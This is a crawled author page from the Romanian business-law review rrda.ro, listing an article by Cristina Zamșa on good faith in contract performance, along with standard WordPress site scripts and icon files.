                                            <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/menu.svg">
                                        </button>    
                                    </div>
								    
									<div class="container-logo">	
																			</div>	
									<div class="spacer"></div>
									<div class="nowrap d-none d-md-block mr-16">
									

									


									<a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/'><span>Home</span></a><div class='d-inline-flex p-relative toppx dropdown'><a href='#' class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8'>Revista <img class='icon_dropdown' src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span></a><ul class="dropdown-menu d-none">
													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='button button-l text-neutral-10 text ripple mb-0 justify-start width-full p-relative' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul></div><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/author/'><span>Autori</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='button button-l text-neutral-10 text ripple mb-0 pl-4 pr-4 r-8' href='https://rrda.ro/contact/'><span>Contact</span></a>									
									</div>
								    <div id="containerSearch">
										    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg">
									</div>
									
									<div class="submit_article_header">
									<a  href="/submit-your-article" class="text-color-white button bg-primary-40 ripple mb-0 ml-8 mr-0 r-8">
											Trimite articol
										</a>
									</div>		
								</div>
								
								<div class="container_box_search">
								    
    								    <form action="/" class="main-search text-field single-line height-40" method="get">
                                            <input type="text" placeholder="Cauta..." name="s" class="r-8 pl-16 height-40 width-full" value="">
                                            <button class="search-icon"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/search.svg'></button>
                                        </form>
                                        <button class="close_search"><img src='/wp-content/themes/wolters-kluwer/includes/media/icon/close.svg'></button>
                                    
								</div>
							</div>
<div class="row  pl-40 pr-40 border-author-before-1 pb-24 p-relative">
	<div class="d-flex  image cover mb-24">
		<img class="mr-16 width-80 height-80 r-8" src="https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g">
		<p class="text-title-m">Articole de la același autor <span class="text-headline-s color-primary bold d-block">Conf. univ. dr. Cristina ZAMȘA</span></p>
	</div>
	<div>
		Cadru didactic la Facultatea de Drept, Universitatea din Bucureşti	</div>
</div>
<div class="row  pl-40 pr-40 ml--8 mr--8 pt-24">  
    	<div class="col xs-4 mb-16">
			<div class="elevation-3 r-8  mb-16 p-16">
				<a href="https://rrda.ro/buna-credinta-in-executarea-obligatiilor-contractuale/" class="text-title-l mb-16 text-bold text-neutral-10 d-block">Buna-credință în executarea obligațiilor contractuale</a>
				<div class="d-flex mb-8">
					<div class="d-flex mr-16">
						<img class='mr-8 width-24 height-24' src='/wp-content/themes/wolters-kluwer/includes/media/icon/account.svg'>
						<a class=" text-title-m text-neutral-10" href="https://rrda.ro/author/cristinazamsa/">Conf. univ. dr. Cristina ZAMȘA</a>
					</div>
					<div class="d-flex">
						<img class=" mr-8 width-24 height-24" src="/wp-content/themes/wolters-kluwer/includes/media/icon/time.svg">
						<span class="text-title-m">Numărul 3 Anul 2014</span>
					</div>
				</div>	
				<div class="mb-16">
					
  
  
    Article 1170 of the Civil Code regulates the general obligation to act in good faith in the negotiation and execution of contracts. From the legal nature of the obligation good faith has important consequences in terms of sanctioning its non-compliance: this obligation does not follow the regime of non fulfilment of an obligation contractual, i.e. it does not activate in favor of the creditor the rights stipulated in article 1516 NCC. A distin...				</div>
				<a href="https://rrda.ro/buna-credinta-in-executarea-obligatiilor-contractuale/" class="button button-m outlined">Citește mai mult</a>
			</div>
		</div>	
</div>

						<div class="row footer_container pb-16 pt-16 bg-secondary-99 border-top mb-0">
							<div class=" pl-40 pr-40">
								<div class="col xs-4 md-3 footer_logo min-height-96">
									<div class="logo">
																			</div>	
								</div>
								
								<div class="col xs-4 md-5 min-height-96 container-footer-middle">
									<h3 class="text-headline-s align-center height-48 d-flex pl-24">INFO</h3>
									
											<a class="button text mb-0 text-neutral-10" href="/arhiva/">Arhiva</a>
									
										    <a class="button text mb-0 text-neutral-10" href="/conditii-de-publicare/">Condiții de publicare</a>
									
											<a class="button text mb-0 text-neutral-10" href="/contact/">Contact</a>
								
								</div>
								<div class="col xs-4 md-4 min-height-96">
									<h3 class="text-headline-s align-center height-48 d-flex">Follow</h3>
		                                <div class="d-flex flex-align-center justify-start gap-16">
									        <a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.facebook.com/wolterskluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/facebook.svg" alt="">
										    </a>
									   
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.linkedin.com/company/wolters-kluwer/">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/linkedin.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://twitter.com/Wolters_Kluwer">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/twitter.svg" alt="">
										    </a>
									
											<a class="image cover height-40 width-40 p-10 bg-primary r-pill elevation-2" href="https://www.youtube.com/user/WoltersKluwerComms">
											    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/youtube.svg" alt="">
										    </a>
									    </div>
								</div>
							</div>	
						</div>
						<p class="text-title-s mb-0 copyright">
						© 2026 Wolters Kluwer
						</p>
					</div>
				</div>
			</div><!-- scene-content  end-->
		</div><!-- scene  end-->	
	</div><!-- content  end-->	
</div><!-- app  end-->	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wolters-kluwer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://rrda.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rrda.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/rrda.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://rrda.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://rrda.ro/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/jquery.js?ver=1.0.0" id="jquery-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/cs-framework.js?ver=1.0.0" id="framework-script-js"></script>
<script src="https://rrda.ro/wp-content/themes/wolters-kluwer/includes/js/app.js?ver=1.0.0" id="app-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rrda.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rrda.ro/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>






--- FILE ---
content_type: image/svg+xml
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/close.svg
body_size: 546
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:#007ac3;fill-opacity:1;" d="M 6.226562 18.824219 L 5.175781 17.773438 L 10.949219 12 L 5.175781 6.226562 L 6.226562 5.175781 L 12 10.949219 L 17.773438 5.175781 L 18.824219 6.226562 L 13.050781 12 L 18.824219 17.773438 L 17.773438 18.824219 L 12 13.050781 Z M 6.226562 18.824219 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/time.svg
body_size: 1828
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 32 32" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,47.843137%,76.470588%);fill-opacity:1;" d="M 20.902344 22.433594 L 22.402344 20.933594 L 17.097656 15.597656 L 17.097656 8.902344 L 15.097656 8.902344 L 15.097656 16.402344 Z M 16 29.332031 C 14.175781 29.332031 12.453125 28.984375 10.832031 28.28125 C 9.214844 27.582031 7.796875 26.628906 6.582031 25.417969 C 5.371094 24.203125 4.417969 22.785156 3.71875 21.167969 C 3.015625 19.546875 2.667969 17.824219 2.667969 16 C 2.667969 14.175781 3.015625 12.453125 3.71875 10.832031 C 4.417969 9.214844 5.371094 7.796875 6.582031 6.582031 C 7.796875 5.371094 9.214844 4.417969 10.832031 3.71875 C 12.453125 3.015625 14.175781 2.667969 16 2.667969 C 17.824219 2.667969 19.546875 3.015625 21.167969 3.71875 C 22.785156 4.417969 24.203125 5.371094 25.417969 6.582031 C 26.628906 7.796875 27.582031 9.214844 28.28125 10.832031 C 28.984375 12.453125 29.332031 14.175781 29.332031 16 C 29.332031 17.824219 28.984375 19.546875 28.28125 21.167969 C 27.582031 22.785156 26.628906 24.203125 25.417969 25.417969 C 24.203125 26.628906 22.785156 27.582031 21.167969 28.28125 C 19.546875 28.984375 17.824219 29.332031 16 29.332031 Z M 16 16 Z M 16 27.332031 C 19.109375 27.332031 21.777344 26.222656 24 24 C 26.222656 21.777344 27.332031 19.109375 27.332031 16 C 27.332031 12.890625 26.222656 10.222656 24 8 C 21.777344 5.777344 19.109375 4.667969 16 4.667969 C 12.890625 4.667969 10.222656 5.777344 8 8 C 5.777344 10.222656 4.667969 12.890625 4.667969 16 C 4.667969 19.109375 5.777344 21.777344 8 24 C 10.222656 26.222656 12.890625 27.332031 16 27.332031 Z M 16 27.332031 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/twitter.svg
body_size: 2505
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 32 32" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 21.042969 3.101562 C 18.492188 3.5625 16.476562 5.425781 15.804688 7.949219 C 15.6875 8.382812 15.664062 8.636719 15.664062 9.5 C 15.65625 10.070312 15.675781 10.648438 15.707031 10.800781 L 15.75 11.074219 L 15.332031 11.03125 C 12.574219 10.78125 10.351562 10.148438 8.132812 8.992188 C 6.082031 7.925781 3.949219 6.242188 2.644531 4.675781 C 2.445312 4.4375 2.257812 4.257812 2.226562 4.269531 C 2.1875 4.28125 2.054688 4.53125 1.925781 4.832031 C 1.023438 6.863281 1.195312 9.207031 2.363281 11.03125 C 2.707031 11.5625 3.269531 12.195312 3.726562 12.554688 L 4.195312 12.9375 L 3.9375 12.9375 C 3.386719 12.9375 2.242188 12.625 1.625 12.3125 C 1.492188 12.242188 1.355469 12.1875 1.332031 12.1875 C 1.242188 12.1875 1.355469 13.332031 1.5 13.882812 C 2.070312 16.039062 3.667969 17.742188 5.800781 18.457031 C 6.148438 18.574219 6.398438 18.6875 6.351562 18.707031 C 6.070312 18.8125 5.144531 18.886719 4.425781 18.863281 L 3.613281 18.824219 L 3.65625 18.988281 C 3.726562 19.261719 4.1875 20.136719 4.476562 20.539062 C 5.574219 22.085938 7.382812 23.148438 9.144531 23.292969 C 9.40625 23.3125 9.625 23.351562 9.625 23.382812 C 9.625 23.480469 8.226562 24.351562 7.367188 24.773438 C 5.417969 25.742188 3.488281 26.164062 1.21875 26.113281 L 0.0625 26.085938 L 0.386719 26.292969 C 0.867188 26.59375 2.320312 27.324219 2.96875 27.59375 C 6.476562 29.050781 10.570312 29.382812 14.429688 28.523438 C 20.113281 27.261719 24.792969 23.3125 27.15625 17.78125 C 28.164062 15.417969 28.667969 13.09375 28.726562 10.59375 L 28.742188 9.46875 L 29.199219 9.105469 C 29.773438 8.636719 30.425781 8.019531 30.917969 7.46875 C 31.335938 6.992188 31.949219 6.175781 31.914062 6.144531 C 31.898438 6.132812 31.710938 6.195312 31.492188 6.28125 C 30.664062 6.617188 28.742188 7.105469 28.457031 7.050781 C 28.386719 7.039062 28.4375 6.976562 28.617188 6.855469 C 29.09375 6.542969 29.9375 5.675781 30.292969 5.136719 C 30.605469 4.675781 31.0625 3.757812 31.0625 3.59375 C 31.0625 3.554688 30.679688 3.71875 30.210938 3.949219 C 29.363281 4.363281 28.257812 4.761719 27.394531 4.96875 L 26.9375 5.074219 L 26.554688 4.726562 C 25.09375 3.367188 22.988281 2.75 21.042969 3.101562 Z M 21.042969 3.101562 "/>
</g>
</svg>
